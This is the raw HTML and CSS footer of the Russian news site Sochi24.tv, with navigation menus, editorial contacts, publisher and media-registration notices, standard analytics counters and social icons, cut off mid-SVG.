.tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 